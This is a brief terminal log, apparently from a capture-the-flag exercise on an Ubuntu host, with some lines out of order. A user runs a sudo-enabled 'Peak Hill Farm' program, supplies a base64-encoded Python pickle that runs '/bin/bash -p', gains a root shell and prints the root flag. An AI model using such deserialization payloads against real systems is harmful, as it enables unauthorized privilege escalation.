 root@ubuntu-xenial: /data
En
root@ubuntu-xenial: /data 112x30
cat: '**': No such file or directory
root@ubuntu-xenial:/root# exit
This grew to:
256
dill@ubuntu-xenial:~$ nano .bashrc
dill@ubuntu-xenial:~$ sudo /home/dill/peak_hill_farm/peak_hill_farm
Peak Hill Farm 1.0 - Grow something on the Peak Hill Farm!
to grow: gANjcG9zaXgKc3lzdGVtCnEAWAwAAAAvYmluL2Jhc2ggLXBxAYVxAlJxAy4=
root@ubuntu-xenial:~# cd /root
root@ubuntu-xenial:/root# cat*
No command 'cat*' found, did you mean:
Command 'cat' from package 'coreutils' (main)
cat*: command not found
root@ubuntu-xenial:/root# cat *
e88f0a01135c05cf0912cf4bc335ee28
root@ubuntu-xenial:/root# ls
root.txt
root@ubuntu-xenial:/root# ^C
root@ubuntu-xenial:/root# exit
This grew to:
33280
dill@ubuntu-xenial:~$ exit
There are stopped jobs.
dill@ubuntu-xenial:~$ exit
Vim: Caught deadly signal TERM
Vim: Finished.
root@ubuntu-xenial:/data#